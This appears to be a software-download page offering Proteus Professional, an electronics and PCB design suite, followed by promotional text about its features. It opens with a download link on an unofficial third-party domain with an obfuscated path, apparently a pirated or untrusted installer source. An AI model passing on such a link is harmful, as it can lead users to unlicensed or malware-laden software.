 Download link

https://adainstaller.com/aofiler/hjksdgfd4657i687iyouhkjgfrctxy5uerytukj-pesktop.php

Proteus Professional Overview

Proteus combines ease of use with powerful features to help you design, test, and professional layout PCBs like never before. With nearly 800 microcontroller variants ready for simulation straight from the schematic, one of the most intuitive professional PCB layout packages on the market and a world-class shape-based autoroute included as standard, and Proteus Design Suite 8 delivers the complete software package for today and tomorrow's engineers.

The Proteus PCB Design products include both schematic capture and PCB layout modules and are designed to be easy to use and powerful. Features such as a world-class shaped-based autoroute, 3D Visualisation, automatic net tuning, design snippets, and assembly variants save you time during product design. Meanwhile, a robust design rule system enforces whatever rules and clearances you might need for your PCB. The routing of tracks is fully designed direction aware, and live clearance checking makes it easy to locate and correct any violations.

Proteus Visual Designer allows Arduino programs to be written with simple flowcharting methods and Arduino shields to be placed on the schematic with a mouse click for academics and the maker market. The entire Arduino system can then be simulated, tested, and debugged into the software. Proteus IoT builder then adds the ability to create a user interface for your phone or tablet to interact with the Arduino electronics. You can even test this by controlling the running simulation from your mobile device.